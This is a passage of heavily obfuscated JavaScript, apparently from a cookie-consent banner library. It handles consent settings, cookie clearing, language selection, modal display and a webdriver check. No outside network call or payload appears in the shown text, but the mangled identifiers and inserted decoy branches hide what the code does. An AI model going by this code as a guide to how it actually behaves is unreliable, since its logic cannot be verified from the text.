_0x23c395[_0x211c7e(-0x8e,-0x17f,-0x1ab,-0x1df,-0x151)]===_0x211c7e(-0x437,-0x36c,-0x26c,-0x45f,-0x412))_0x4dc092['cookie_path']=_0x23c395[_0x534a70(0x218,0x32f,0x293,0x362,0x24b)];if(typeof _0x23c395[_0xb9f157(-0xff,-0xdb,0xf,-0x195,-0xe9)]===_0x211c7e(-0x39f,-0x36c,-0x30f,-0x354,-0x427))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x23c395[_0x211c7e(-0x277,-0x360,-0x375,-0x29f,-0x278)];if(typeof _0x23c395[_0x534a70(0x2d9,0x295,0x2f4,0x182,0x39a)]===_0x49b944(-0x46,0x196,0xca,0x26,0xd3))_0x938ed6=_0x23c395[_0x211c7e(-0x2ae,-0x219,-0x162,-0x343,-0x150)];if(typeof _0x23c395[_0x49b944(-0x36,-0x171,-0x52,0x39,0x2e)]===_0x4e6898(0x53c,0x51d,0x623,0x6d8,0x5b3))_0x851276=_0x23c395[_0x4e6898(0x3af,0x531,0x3ec,0x426,0x497)];if(typeof _0x23c395[_0x4e6898(0x652,0x4c0,0x5f6,0x447,0x544)]===_0xb9f157(-0x1d,0x6a,0x131,0x1b6,0xce))_0x53abae=_0x23c395[_0x4e6898(0x5b6,0x5c3,0x4ad,0x4a8,0x544)];if(_0x23c395[_0x49b944(0x54,-0x70,0x32,-0x1a,-0xf3)]===_0xb9f157(0x9a,0x130,0x21,-0xe5,0x2f))_0x4dc092["\u006d\u006f\u0064\u0065"]=_0x211c7e(-0x234,-0x248,-0x139,-0x341,-0x363);if(typeof _0x23c395[_0x49b944(-0x1a1,-0x1f,-0x8d,-0xba,-0x1ad)]===_0x49b944(-0x23,0x65,-0x71,-0x39,0x29)){if(_0x534a70(0x211,0x230,0x1bc,0x181,0x179)!==_0x534a70(0x2c3,0x230,0x20f,0x223,0x265)){try{var _0x5eaa39=0x1+0x9;var _0xdbeb6a=null;_0x5eaa39=_0xb9f157(-0x179,-0x255,-0xf7,-0x243,-0x137);}catch(_0x20cfc5){}}else{_0x23c395[_0x49b944(-0x41,-0x11,-0x8d,-0xa2,-0x1)]>-(0xa8ab3^0xa8ab2)&&(_0x4dc092['revision']=_0x23c395[_0x534a70(0xc5,0x1ae,0xf3,0x8a,0x97)]);_0x2e1e60=!![];}}if(typeof _0x23c395[_0xb9f157(-0xe0,0xeb,-0x8b,-0x1d,0x25)]===_0x49b944(0x74,0x12e,0xda,0x1ee,-0x3f))_0x4dc092["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x23c395[_0x211c7e(-0x13a,-0x252,-0x266,-0x276,-0x20a)];if(_0x23c395[_0x534a70(0x29c,0x208,0x293,0x28a,0x137)]===!![])_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]=!![];if(_0x23c395[_0x534a70(0xd4,0x156,0x104,0x2b,0x17d)]===!![]){_0x36c7e0=navigator&&(navigator['userAgent']&&new RegExp(_0xb9f157(0xa7,-0x8f,-0x117,-0x3,-0x64),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator['webdriver']);}_0x4dc092["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"]=_0x23c395[_0x4e6898(0x6de,0x60b,0x4f5,0x4c1,0x5b0)]===!![];if(_0x23c395[_0x4e6898(0x313,0x37e,0x4ac,0x383,0x3e6)]===_0x211c7e(-0x3ba,-0x2d5,-0x383,-0x315,-0x2ec)||_0x23c395[_0x534a70(0x90,0x138,0x134,0x3f,0xa1)]===!![]){_0x4dc092["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xb9f157(-0xba,-0x13c,0x38,-0x32,-0x5e);}else if(_0x23c395[_0x211c7e(-0x2f4,-0x376,-0x331,-0x2e7,-0x403)]===_0x4e6898(0x40a,0x528,0x3db,0x4a9,0x407)){_0x4dc092['auto_language']=_0x49b944(-0x10d,0xd,-0xe2,-0xbf,-0x29);}_0x9cf68d(_0x4e6898(0x4d5,0x4ac,0x47f,0x40f,0x3cd)+_0x4dc092['auto_language']+'\x27');_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0xd7a67e(_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"],_0x23c395[_0x49b944(0xc8,-0x1d,0x84,-0x71,0x165)]);}};var _0x2ce449=function(_0x252e32){function _0x260332(_0x21ffde,_0x5353b4,_0x3838d1,_0x4a65a2,_0x2c9e43){return _0x3e90(_0x21ffde-0xea,_0x2c9e43);}var _0x5eaaac=_0x3c866b(-0x295,-0x368,-0x2fe,-0x18f,-0x3bd);function _0x5043e3(_0x3c4f57,_0x4300f6,_0x221bea,_0x5b28df,_0x2100f7){return _0x3e90(_0x4300f6- -0x1bc,_0x221bea);}var _0x20924d=_0x3356cf(_0x3c866b(-0x11b,-0x10a,-0x1e9,-0x233,-0x243));var _0xf2e0f6=_0x3356cf(_0x5eaaac+_0x5043e3(-0x13f,-0x17,-0x7c,0x103,-0x4c));var _0x2ee49c=_0x3356cf(_0x5eaaac+_0x4e8469(0x2c6,0x3ce,0x233,0x2e1,0x245));function _0x3cd963(_0x1d4871,_0x1e6aed,_0x5e049e,_0x19c036,_0x5366ca){return _0x3e90(_0x5e049e-0xa1,_0x19c036);}var _0x583024=0x7+0x9;var _0x1b0f1a=_0x3356cf(_0x5eaaac+_0x5043e3(0x19,-0x12,0x64,0x7d,0xf9));_0x583024=_0x3cd963(0x29c,0x2d5,0x210,0x251,0x1ca);function _0x4e8469(_0x34e982,_0x1838c6,_0x25a39b,_0x318fa9,_0x589cbb){return _0x3e90(_0x318fa9-0x202,_0x34e982);}for(var _0x26130b=0x1d6ec^0x1d6ec;_0x26130b<_0x20924d['length'];_0x26130b++){_0x20924d[_0x26130b]["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3cd963(0x48,0x1a,0x121,-0xf,0xd4),_0x5043e3(-0xc3,-0x5c,0x82,-0xed,0x64));_0x350f27(_0x20924d[_0x26130b],_0x4e8469(0x245,0x355,0x27c,0x2b5,0x3e3),function(_0x18790d){_0x18790d["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x19095^0x19095);});}for(_0x26130b=0x3f2ce^0x3f2ce;_0x26130b<_0xf2e0f6["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x26130b++){if(_0x260332(0x125,0x22d,0x24f,0xce,0x172)===_0x260332(0x125,0x1f5,0x49,0xff,0x1f7)){_0x350f27(_0xf2e0f6[_0x26130b],_0x3c866b(-0x2b1,-0x305,-0x2ea,-0x3d7,-0x29d),function(_0x381d48){function _0x1982b0(_0x250be7,_0xad56b9,_0x49ba1e,_0x54e2e2,_0x2be56a){return _0x3e90(_0x49ba1e-0x30f,_0x2be56a);}function _0x3521d1(_0x4ca18e,_0x466c2f,_0x3e4b19,_0x4bdeea,_0x557666){return _0x3e90(_0x466c2f-0x1de,_0x4ca18e);}function _0x3f2832(_0xd5f0ff,_0x138216,_0x3fb1f8,_0x2bdccd,_0x4074b3){return _0x3e90(_0xd5f0ff-0x35c,_0x3fb1f8);}if(_0x3f2832(0x3bb,0x45e,0x322,0x403,0x3b6)!==_0x1982b0(0x516,0x4ba,0x50c,0x583,0x5ad)){_0x3efc8c(_0x381d48,_0x3521d1(0x3db,0x383,0x26d,0x39c,0x379));}else{_0x125fc6['checked']=!![];!_0x519711&&_0x271812["\u0070\u0075\u0073\u0068"](!![]);}});}else{var _0x5065ce;var _0x2a9c94=typeof _0x31b068[_0x4e8469(0x393,0x461,0x3d5,0x3f4,0x4d1)]===_0x4e8469(0x47f,0x3c6,0x4fb,0x418,0x31d);_0x5065ce=0x5;if(!_0x2a9c94||_0x2a9c94&&_0x13e1b3[_0x4e8469(0x4e9,0x42e,0x3cb,0x3f4,0x4cb)]!==_0x17cbee['use_rfc_cookie']){_0x1ee2cf[_0x4e8469(0x3d1,0x3a3,0x379,0x3f4,0x513)]=_0x583ac6["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x46469c(_0xdb8d83['cookie_name'],_0xe97025["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1be2a7));}_0x4e830e=_0x1f8da8(_0x436051());_0x2c627d();if(typeof _0x35d746===_0x5043e3(0x12c,0x4a,0x55,-0xa7,-0xc6))_0x1fe778(_0x47f4c2);_0x12deff(_0x3c866b(-0x1a6,-0x12a,-0x1a9,-0x244,-0x135),_0x365724);}}for(_0x26130b=0x65c9a^0x65c9a;_0x26130b<_0x1b0f1a["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x26130b++){if(_0x4e8469(0x4e3,0x4a4,0x43e,0x42d,0x312)!==_0x3c866b(-0x1c3,-0x2bb,-0x2dc,-0x17a,-0xb2)){_0x350f27(_0x1b0f1a[_0x26130b],_0x4e8469(0x3d0,0x367,0x29a,0x2b5,0x251),function(_0x339f6e){function _0xe4acff(_0x510bc9,_0x257977,_0x1cdc66,_0x354386,_0x47c08d){return _0x3e90(_0x354386- -0x18a,_0x47c08d);}function _0x538eb2(_0x5a46e0,_0x1b0be4,_0x2e7175,_0xe4ada0,_0x5aa505){return _0x3e90(_0x5a46e0-0x135,_0x1b0be4);}if(_0x538eb2(0x161,0x1dd,0x23e,0x1da,0x87)!==_0x538eb2(0x161,0x1f2,0x1d4,0x204,0x1e9)){_0x28493f["\u006f\u006e\u006c\u006f\u0061\u0064"]=_0x4921d6;}else{_0x3efc8c(_0x339f6e);}});}else{_0x23d0c3(_0x4feb9a,_0x25f180,_0x871c32);_0x270c2f[_0x3cd963(0x208,0x1c8,0x2e2,0x3dc,0x3e3)][_0x4e8469(0xec,0x295,0x2bd,0x207,0x25c)]===_0x260332(0x2f1,0x26d,0x1f0,0x3b3,0x3b1)&&(_0x2700a8=!![]);}}for(_0x26130b=0x4c7a3^0x4c7a3;_0x26130b<_0x2ee49c['length'];_0x26130b++){_0x350f27(_0x2ee49c[_0x26130b],_0x4e8469(0x2da,0x272,0x3d9,0x2b5,0x2a9),function(_0x5c4741){function _0x52f7a8(_0x365c53,_0x266b72,_0x532574,_0x37f8cb,_0x3c58b7){return _0x3e90(_0x3c58b7- -0xf2,_0x37f8cb);}function _0x537e77(_0x3aa680,_0x2b99bf,_0x1ff10c,_0x55281f,_0x2a262a){return _0x3e90(_0x1ff10c-0x24a,_0x55281f);}function _0x298058(_0x3f1909,_0xce3453,_0x3c2bde,_0xc47423,_0x4f7761){return _0x3e90(_0x4f7761- -0xa5,_0xce3453);}function _0x514e72(_0x39a818,_0x54b090,_0x47b11b,_0x154652,_0x4bc903){return _0x3e90(_0x54b090- -0xf3,_0x39a818);}function _0x4c6662(_0x4fe70e,_0x225cd4,_0x289e27,_0x1b4938,_0x259ec5){return _0x3e90(_0x289e27- -0x120,_0x1b4938);}if(_0x4c6662(0x2c,-0xc2,-0x91,-0x1e,-0xa)===_0x4c6662(0x18b,0x1e0,0x11b,0x227,0x15c)){_0x342797[_0x14d017]['setAttribute'](_0x514e72(-0x113,-0x73,-0x44,-0x1d,0x37),_0x298058(0xe3,-0x26,0xd3,0x1d4,0xbb));_0x3c6480(_0x3aab6a[_0x5d9b58],_0x52f7a8(0x6b,-0x8d,-0x123,0xa3,-0x3f),function(_0x5db630){_0x5db630['preventDefault']();_0x36473e["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x19095^0x19095);});}else{_0x3efc8c(_0x5c4741,[]);}});}function _0x3c866b(_0x22572e,_0x342403,_0xdebec1,_0x57f9a1,_0x2edac3){return _0x3e90(_0x22572e- -0x364,_0x2edac3);}function _0x3356cf(_0x379f87){function _0x551d6d(_0x309117,_0xe3b762,_0x2781d4,_0x4d4c22,_0x40541a){return _0x3e90(_0x4d4c22-0x106,_0x40541a);}function _0x1747e2(_0x131e00,_0x4e2d2c,_0x2e4721,_0x5628b8,_0x51dc24){return _0x3e90(_0x5628b8- -0x45,_0x131e00);}function _0x49082f(_0x4aa7f0,_0x38dfd4,_0x327cfc,_0x3856d9,_0x448e87){return _0x3e90(_0x327cfc-0x153,_0x3856d9);}function _0x401118(_0x2cdbd7,_0x44e17a,_0x55f6da,_0x22f167,_0x1e2684){return _0x3e90(_0x2cdbd7-0x15a,_0x55f6da);}if(_0x551d6d(0x1e3,0x1d2,0x2a3,0x2cf,0x282)===_0x401118(0x323,0x3f0,0x421,0x233,0x2a5)){return(_0x252e32||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1747e2(0xf2,0x109,-0x4e,0xa6,-0x76)+_0x379f87+_0x401118(0x1ba,0x1ec,0x154,0x2c0,0x155)+_0x379f87+'\x22]');}else{_0x2db056[_0x199a57]=_0x2b8bb2[_0x651d10];_0x371b9c=!![];}}function _0x3efc8c(_0xf2d609,_0x281ee0){function _0x451b49(_0x296977,_0x3a97c5,_0x27c998,_0x4c84a1,_0x2cf7da){return _0x3e90(_0x3a97c5- -0x11b,_0x296977);}function _0x4c1e63(_0x3821af,_0x42e6b8,_0x9c1381,_0x565a99,_0x5da039){return _0x3e90(_0x42e6b8-0x196,_0x565a99);}function _0x3145e8(_0x5e176f,_0xd585cc,_0x16b3a3,_0x234f07,_0x112428){return _0x3e90(_0x112428-0x22e,_0x16b3a3);}function _0x3bdc09(_0x2e8901,_0x2ee651,_0x2b6bfa,_0x310569,_0x17100b){return _0x3e90(_0x17100b-0x351,_0x2b6bfa);}if(_0x3bdc09(0x547,0x436,0x56d,0x4b4,0x4aa)===_0x3bdc09(0x48e,0x4d9,0x438,0x541,0x4aa)){_0xf2d609["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x40412a['accept'](_0x281ee0);_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x40412a["\u0068\u0069\u0064\u0065"]();}else{_0x474a52=_0x11e5be(_0x546928)[0xb1c4f^0xb1c4f];var _0x131349;var _0x1d492f=_0x5582cb("\u0074\u0064");_0x131349=0x3;_0x1d492f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x3145e8(0x194,0x305,0x2e7,0x1b7,0x29d),_0x15f2e[_0x4de7ab][_0x343e9f]);_0x1d492f['setAttribute'](_0x4c1e63(0x2a4,0x1e1,0x2bd,0x2cb,0x176),_0x237e2c[_0x26df13]);_0x880682['appendChild'](_0x1d492f);}}};var _0x3866da=function(_0x5dd586,_0x90c78e){function _0x3af0f1(_0x3fb8ec,_0x44f135,_0x3ecd2f,_0x531cdc,_0x15c5b5){return _0x3e90(_0x531cdc-0x25a,_0x3fb8ec);}function _0x5dcc9e(_0x6e9098,_0xc5cd4d,_0x27058d,_0x3f5eec,_0xd7b08f){return _0x3e90(_0xc5cd4d-0x128,_0xd7b08f);}function _0x4326cd(_0x13c2e6,_0x17e435,_0xd52ce,_0x439fc1,_0x1cf42c){return _0x3e90(_0x1cf42c-0x11e,_0x13c2e6);}function _0x2c2a7d(_0x29c06a,_0x1525b1,_0x10df55,_0x5975b0,_0x3c27e4){return _0x3e90(_0x1525b1- -0x312,_0x3c27e4);}function _0x2fb5cc(_0x36ea70,_0x59af43,_0x1a6392,_0x1fe524,_0x30f2af){return _0x3e90(_0x59af43- -0xd4,_0x30f2af);}if(Object['prototype']['hasOwnProperty']['call'](_0x90c78e,_0x5dd586)){if(_0x2fb5cc(0xce,0x110,0xfd,0xfb,0x51)!==_0x2fb5cc(0x29,0x110,-0xf,0x63,0xf2)){if(_0x501250){_0x21dbc3(_0x396c0b,_0x3af0f1(0x496,0x543,0x58f,0x483,0x4ef));_0x474aea['setAttribute'](_0x4326cd(0x13e,0x1d4,0x1a1,0x40,0x12c),_0x3af0f1(0x29a,0x2bd,0x21b,0x32a,0x286));_0x3b4bb8=![];_0x4502ca(function(){_0x2c482b['focus']();_0x2e70a7=null;},0xdf582^0xdf54a);_0x36c9bf(_0x5dcc9e(0x216,0x13e,0x101,0xf6,0x13d));}}else{return _0x5dd586;}}else if(_0x59f057(_0x90c78e)['length']>(0x8d355^0x8d355)){if(_0x2c2a7d(-0xfd,-0xd8,-0x11d,-0x9d,-0xbf)!==_0x2fb5cc(0x8,0x22,-0xcd,-0x93,0x141)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x90c78e,_0x4dc092['current_lang'])){return _0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0x59f057(_0x90c78e)[0x92f73^0x92f73];}}else{_0x4b0c33['hideSettings'](0xdadf8^0xdadf8);}}};var _0x1aef5d;var _0x4cb2b1=function(){function _0x3dea62(_0x52d384,_0xa7b759,_0x40fcc5,_0x39d31b,_0x1a79e1){return _0x3e90(_0xa7b759- -0xe2,_0x52d384);}function _0x54999e(_0x513854,_0x270497,_0x5b4ed8,_0x2c48db,_0x3c64d3){return _0x3e90(_0x5b4ed8-0x3e8,_0x3c64d3);}function _0x2058e6(_0x52e824,_0x4a8149,_0x24ad6b,_0x4ef116,_0x26b8aa){return _0x3e90(_0x4ef116- -0x4d,_0x52e824);}function _0x5acde7(_0x5f3305,_0x43eee3,_0x11b455,_0x32e8b1,_0x18464b){return _0x3e90(_0x18464b- -0x2d9,_0x32e8b1);}function _0x23d93a(_0x4b2ddf,_0x43d253,_0x3c0f97,_0x2ef660,_0x773cd8){return _0x3e90(_0x3c0f97- -0x21c,_0x2ef660);}if(_0x54999e(0x326,0x311,0x432,0x3f5,0x4ec)!==_0x23d93a(-0x12,-0xa3,-0x84,-0xf3,-0x171)){var _0x22a7e0=[_0x23d93a(-0x1c9,-0x153,-0x180,-0x92,-0xe2),_0x54999e(0x41a,0x4a0,0x52d,0x4ad,0x5b3),_0x23d93a(0x31,0x7e,-0x55,0x74,-0xac),_0x3dea62(-0x17,-0x25,0x61,0x3e,0x6),_0x54999e(0x5c1,0x53b,0x544,0x61f,0x5ba)];function _0x1b4e64(_0x548a50,_0x1ccc07){function _0x5e0ffd(_0x417b0f,_0x5825e2,_0x3de5ee,_0x42a455,_0x246e54){return _0x3e90(_0x246e54- -0x34,_0x417b0f);}function _0x399063(_0x106e1b,_0x309f41,_0x53accb,_0x13e0d8,_0x5cb977){return _0x3e90(_0x309f41- -0xdb,_0x53accb);}function _0x2a1da1(_0x22a699,_0x12c9d5,_0x41729a,_0x479eb1,_0x3cd35c){return _0x3e90(_0x3cd35c-0x84,_0x41729a);}function _0x4eb725(_0x96d14f,_0x2005f4,_0x16f255,_0x5c0d89,_0x524554){return _0x3e90(_0x5c0d89- -0x307,_0x2005f4);}function _0x2f514c(_0x53a993,_0x3b6978,_0x5f1ad2,_0x2ae767,_0x3560b1){return _0x3e90(_0x2ae767-0x30c,_0x3b6978);}if(_0x4eb725(-0x1d4,-0x22,-0x1bd,-0xb0,-0x110)===_0x4eb725(-0x299,-0x295,-0x248,-0x2e0,-0x355)){_0x15ce40&&_0x38d110["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3a6a69);_0x5d3600&&_0x8270c1['appendChild'](_0x2c414b);_0xb2c84&&_0x1a2025["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41a815);_0x1110de["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4eb725(-0x338,-0x227,-0x201,-0x2c8,-0x19c);}else{var _0x13e5bd=![],_0x1ae034=![];try{var _0x3e5db9;var _0x2a656d=_0x548a50['querySelectorAll'](_0x22a7e0["\u006a\u006f\u0069\u006e"](_0x4eb725(-0x158,-0x20b,-0x13d,-0x1b2,-0x1da)));_0x3e5db9=0x5+0x4;var _0x89728f,_0x49ce1d=_0x2a656d["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x1583b7=0xef848^0xef848;while(_0x1583b7<_0x49ce1d){_0x89728f=_0x2a656d[_0x1583b7]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a1da1(0x27f,0x155,0x67,0x146,0x179));if(!_0x1ae034&&_0x89728f==="\u0031"){_0x1ae034=_0x2a656d[_0x1583b7];}else if(_0x89728f==="\u0030"){_0x13e5bd=_0x2a656d[_0x1583b7];if(!_0x1ae034&&_0x2a656d[_0x1583b7+(0xc28f7^0xc28f6)]['getAttribute'](_0x4eb725(-0x1a3,-0x199,-0x21f,-0x212,-0x33e))!=="\u0030"){if(_0x2a1da1(0x13b,0x2a0,0x21b,0x2ca,0x255)!==_0x399063(0x41,0x15d,0x27c,0x5d,0x213)){_0x1ae034=_0x2a656d[_0x1583b7+(0x912c4^0x912c5)];}else{_0x4de437[_0x399063(-0x193,-0x99,-0x10b,0x80,-0xe3)]=_0x445314;_0x312fcc(_0xfebc9f['cookie_name'],_0x5ba08a["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x553f1d));}}}_0x1583b7++;}}catch(_0x377e38){if(_0x5e0ffd(0x11b,0x10c,0x189,0xd5,0x1c7)===_0x2a1da1(0x1ad,0x107,-0x46,0x26,0xd5)){_0x3602d0(_0x1731c1,_0x2f514c(0x5ad,0x4ca,0x468,0x535,0x4e2));_0x41c92e['setAttribute'](_0x399063(-0x4e,-0xcd,-0x1c8,-0xa8,0x42),_0x4eb725(-0x15b,-0x18c,-0x2ce,-0x237,-0x147));_0x2dc520=![];_0x78e1b6(function(){_0x4ce479["\u0066\u006f\u0063\u0075\u0073"]();_0x4578ac=null;},0xdf582^0xdf54a);_0xcd1143(_0x5e0ffd(0x72,0xf0,0xa2,-0xf8,-0x1e));}else{return _0x548a50["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x22a7e0["\u006a\u006f\u0069\u006e"](',\x20'));}}_0x1ccc07[0x4aa60^0x4aa60]=_0x2a656d[0x38d77^0x38d77];_0x1ccc07[0xba816^0xba817]=_0x2a656d[_0x2a656d['length']-(0xdf935^0xdf934)];_0x1ccc07[0x263c5^0x263c7]=_0x13e5bd;_0x1ccc07[0x43ed6^0x43ed5]=_0x1ae034;}}_0x1b4e64(_0xc07a02,_0x69c28c);if(_0xc9bec3){_0x1b4e64(_0x395818,_0x16f5c3);}}else{_0x4791a2["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xe41c7^0xe41c7);}};_0x1aef5d=0x3+0x3;var _0x54e122=function(_0x43fc7e){if(_0x23c395[_0x4181de(0x1a5,0x2a4,0xbc,0x1e2,0x142)]===!![])_0x4bdb91(_0x48eb80,_0x39e7c0(-0x25,-0x86,-0xa1,-0x20,-0x51));if(!_0x395818){_0x395818=_0x1f7247(_0x39e7c0(-0x65,-0xa0,-0x49,-0x161,-0x1b7));var _0x1eb4a8;var _0x37bfe1=_0x1f7247(_0x39e7c0(-0x10b,-0xa0,0x30,-0x188,0x3b));_0x1eb4a8=0x0+0x1;var _0xced24b=0x8+0x7;var _0x10645d=_0x1f7247(_0x51e053(-0xf9,-0x1db,-0x12d,-0x188,-0xfd));_0xced24b=0x0+0x6;_0x395818["\u0069\u0064"]="mc".split("").reverse().join("");_0x37bfe1["\u0069\u0064"]=_0x39e7c0(-0xa4,0x47,0xbd,-0x9b,-0xb);_0x10645d['id']=_0x157543(-0x26e,-0x32e,-0x301,-0x412,-0x26e);_0x395818['setAttribute'](_0x157543(-0x1bb,-0x2f7,-0x21a,-0x12b,-0x334),_0x39e7c0(0x1f,-0x8c,-0x183,0x87,-0x98));_0x395818['setAttribute'](_0x51e053(-0x3,-0xa,-0xd9,-0x1df,-0x128),_0x3bc7b7(-0x303,-0x268,-0x261,-0x1fc,-0x2eb));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0xa5,-0x116,-0xb6,-0x28,0x47),_0x39e7c0(-0x1fc,-0x1b2,-0x157,-0x27d,-0x28e));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x246,0x1d5,0x118,0x17a,0x2a3),_0x4181de(-0x39,-0x7a,-0x22,-0x23,-0x42));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bc7b7(-0x252,-0xbf,-0x251,-0x18b,-0x71),_0x157543(-0x1c6,-0x268,-0x1a5,-0x2c7,-0x2c7));_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x395818);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x10645d);_0x395818["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x10645d["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x51e053(-0x1e,-0x1c,0xb,-0x1b3,-0xbe);_0x10645d["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xde693^0xde693;}function _0x157543(_0x5b525f,_0x177976,_0x5dcfba,_0x598c74,_0x2c3c3b){return _0x3e90(_0x5dcfba- -0x39e,_0x2c3c3b);}var _0x57f1de=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x39e7c0(0xd5,0x51,0xb6,0x174,0x51)][_0x4181de(0x219,0xff,0xd1,0xf3,0x144)];if(_0x57f1de){if(_0x157543(-0x210,-0x345,-0x2ba,-0x285,-0x199)!==_0x157543(-0x3f4,-0x479,-0x398,-0x374,-0x49d)){if(!_0xe11cf1){if(_0x3bc7b7(-0x8,-0x49,-0x249,-0x125,-0xa)!==_0x39e7c0(0x119,0x5a,-0x84,-0x3c,0x5f)){_0xe11cf1=_0x1f7247(_0x51e053(-0x178,-0x181,-0xaf,-0x23,-0xfd));_0xe11cf1["\u0069\u0064"]=_0x157543(-0x497,-0x3dc,-0x38b,-0x2b0,-0x436);_0xe11cf1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x193,0x24d,0xf5,0x14e,0xcd),_0x3bc7b7(-0xd5,-0x2ec,-0x105,-0x1f6,-0x170));_0xe11cf1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bc7b7(0x35,-0x7e,-0x45,-0xcd,-0x13a),"\u0032");_0x37bfe1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe11cf1);}else{var _0x20c03c=_0x52e3a8?_0x403d8f:"\u002f";var _0x1b8935=_0x4181de(0x9c,-0x4,0x11c,0x84,0x31);for(var _0x47d833=0x938c5^0x938c5;_0x47d833<_0x41f05c['length'];_0x47d833++){for(var _0xe870db=0xd6ded^0xd6ded;_0xe870db<_0x161aec['length'];_0xe870db++){_0x3466c9['cookie']=_0x2485ce[_0x47d833]+_0x51e053(-0x23d,-0x202,-0x1b,-0x23b,-0x124)+_0x20c03c+(_0x520fe6[_0xe870db]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x4181de(0x42,0x140,0xfc,0xf1,0xc8)+_0x48e2ce[_0xe870db]:'')+';\x20'+_0x1b8935;}_0x4f860c(_0x157543(-0xa9,-0x12c,-0x1c3,-0x1d9,-0x176)+_0x13571b[_0x47d833]+_0x3bc7b7(-0x241,-0x154,-0x1af,-0x237,-0x325)+_0x20c03c+_0x39e7c0(0x66,-0x49,-0x14f,-0x69,0xbe),_0xa09b5a);}}}_0xe11cf1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x57f1de;}else{_0x24bc33["\u0066\u006f\u0063\u0075\u0073"]();_0x3d3262=null;}}var _0x3c3d0f;var 